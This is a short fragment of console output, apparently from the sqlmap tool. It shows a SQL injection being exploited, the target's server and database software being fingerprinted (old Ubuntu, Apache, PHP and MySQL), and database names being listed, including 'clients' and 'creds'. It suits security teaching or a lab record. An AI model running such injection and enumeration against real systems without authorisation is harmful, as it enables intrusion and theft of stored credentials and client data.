 ---
do you want to exploit this SQL injection? [Y/n] Y
[19:37:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[19:37:23] [INFO] fetching database names
[19:37:23] [INFO] retrieved: 'information_schema'
[19:37:23] [INFO] retrieved: 'clients'
[19:37:23] [INFO] retrieved: 'creds'
[19:37:23] [INFO] retrieved: 'mysql'
available databases [4]:
[*] clients
[*] creds
[*] information_schema
[*] mysql